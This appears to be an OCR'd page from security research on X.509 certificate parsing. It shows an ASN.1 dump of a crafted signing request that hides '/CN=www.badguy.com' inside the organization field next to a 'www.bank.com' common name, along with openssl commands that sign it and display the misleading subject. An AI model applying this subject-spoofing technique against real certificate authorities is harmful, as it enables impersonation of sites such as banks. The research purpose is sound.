ASN.1 Editor - Opening File: request.der
File View Tools Help
▣ () (0,409) SEQUENCE
▣ (/0) (4,258) SEQUENCE
▤ (/0/0) (8,1) INTEGER : '0'
▣ (/0/1) (11,89) SEQUENCE
▤ (/0/1/0) (13,37) SET
▣ (/0/1/0/0) (15,35) SEQUENCE
● (/0/1/0/0/0) (17,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'
▦ (/0/1/0/0/1) (22,28) PRINTABLE STRING : 'Badguy Inc/CN=www.badguy.com'
▤ (/0/1/1) (52,25) SET
▣ (/0/1/1/0) (54,23) SEQUENCE
● (/0/1/1/0/0) (56,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'
▦ (/0/1/1/0/1) (61,16) PRINTABLE STRING : 'Hacking Division'
▤ (/0/1/2) (79,21) SET
▣ (/0/1/2/0) (81,19) SEQUENCE
● (/0/1/2/0/0) (83,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
▦ (/0/1/2/0/1) (88,12) PRINTABLE STRING : 'www.bank.com'
File Name: C:\certs\ca\request.der Size: 413 (bytes)
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com
Getting CA Private Key
Character for character, it looks like this cert has a CN of www.badguy.com. The same happens during “-text” req and x509 dumping, even thought “/” has to be converted to “, ” in order for that to work:
$ openssl req -in request.pem -text
Certificate Request:
Data:
Version: 0 (0x0)
Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com
…
$ openssl x509 -in modded.crt -text
Certificate:
Data:
Version: 1 (0x0)
Serial Number: 133 (0x85)
Signature Algorithm: sha1WithRSAEncryption
Issuer: C=AU, ST=Some-State, O=Internet Widgits Pty Ltd
Validity
Not Before: Feb 9 00:37:50 2009 GMT
Not After : Mar 11 00:37:50 2009 GMT
Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com
…
So, what will the CA do? As mentioned in Attack 2A:
Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN’s its interested in